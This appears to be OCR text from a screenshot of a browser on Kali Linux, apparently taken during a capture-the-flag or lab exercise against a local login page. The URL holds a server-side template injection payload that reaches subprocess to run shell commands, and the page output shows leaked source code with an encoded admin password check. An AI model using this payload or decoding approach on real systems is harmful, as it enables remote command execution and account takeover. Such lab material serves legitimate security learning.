 Mozilla Firefox
kali@kali: ~/Desktop/D...
03:19 PM
75%
Mozilla Firefox
127.0.0.1/login%7B%7B%20
127.0.0.1/login{{ ''.__class__.__mro__[1].__subclasses__()[414](request.args.cmd,shell=True,std
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Oops! Page loginb"import base64\n\n\ndef validate_login(username,
password):\n if username != 'admin':\n return False\n \n
valid_password = 'QfsFjdz81cx8Fd1Bnbx8lczMXdfxGb0snZ0NGZ'\n
return base64.b64encode(password.encode('ascii')).decode('ascii')
[::-1].lstrip('=') == valid_password" doesn't exist :(